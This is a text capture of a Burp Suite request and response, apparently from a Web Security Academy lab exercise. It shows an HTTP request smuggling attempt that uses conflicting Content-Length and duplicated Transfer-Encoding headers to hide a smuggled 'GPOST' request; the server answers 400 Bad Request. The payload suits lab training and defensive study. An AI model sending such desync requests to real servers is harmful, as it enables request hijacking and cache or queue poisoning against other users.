 Request
Pretty Raw Hex
\n
1 POST / HTTP/1.1 \r \n
2 Host: 0a9c00e6035881fc81126b97009600a1.web-security-academy.net \r \n
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/120.0.0.0 Safari/537.36 \r \n
4 Content-Type: application/x-www-form-urlencoded \r \n
5 Content-Length: 5 \r \n
6 Transfer-Encoding: chunked \r \n
7 Transfer-Encoding: identity \r \n
8 \r \n
9 x=1 \r \n
10 GPOST / HTTP/1.1 \r \n
11 Content-Type: application/x-www-form-urlencoded \r \n
12 Content-Length: 15 \r \n
13 \r \n
14 x=1 \r \n
15 0 \r \n
16 \r \n
17
Response
Pretty Raw Hex Render
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Content-Type-Options: nosniff
4 Connection: close
5 Content-Length: 27
6
7 {
"error":"Invalid request"
}